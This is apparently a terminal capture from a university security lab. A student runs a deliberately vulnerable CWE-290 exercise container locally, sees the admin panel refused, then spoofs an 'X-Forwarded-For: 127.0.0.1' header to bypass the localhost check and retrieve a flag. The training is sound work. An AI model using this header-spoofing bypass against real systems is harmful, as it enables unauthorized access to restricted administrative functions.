 lab5_2026-11-09 : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
lab5_2026-11-09 : bash lab5_2026-11-09 : bash
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ docker run -dp 5000:5000 docker.io/mazurkatarzyna/cwe-290-ex1:latest
Unable to find image 'mazurkatarzyna/cwe-290-ex1:latest' locally
latest: Pulling from mazurkatarzyna/cwe-290-ex1
26c307b5e35a: Pulling fs layer
fa18dfb1257a: Pulling fs layer
26c307b5e35a: Pull complete
fa18dfb1257a: Pull complete
b952fe9f6810: Pull complete
6760bfe2ff00: Pull complete
3f119d8582ba: Pull complete
35b2486b661a: Pull complete
f602c83ec1d8: Pull complete
Digest: sha256:610b97b07358e00770570e503a133f23a3fe1657799ee7adc83ce5529babd2d0
Status: Downloaded newer image for mazurkatarzyna/cwe-290-ex1:latest
31a5a28a3fe0a36d4f7a3ab93b67e122a1bdb54ff744a8f7845a603d4dabb497
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5000/whoami; echo
curl -s http://127.0.0.1:5000/vuln1/admin; echo
{"real_socket_peer":"172.17.0.1","x_forwarded_for_header":null}
{"access":"denied","detail":"Admin panel is restricted to localhost (127.0.0.1). The client IP seen for this request is not local, so the flag cannot be returned.","panel":null,"seen_client_ip":"172.17.0.1"}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5000/vuln1/admin -H "X-Forwarded-For: 127.0.0.1"; echo
{"panel":"FLAG{localhost_trust_bypass}"}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
12:17
16.11.2026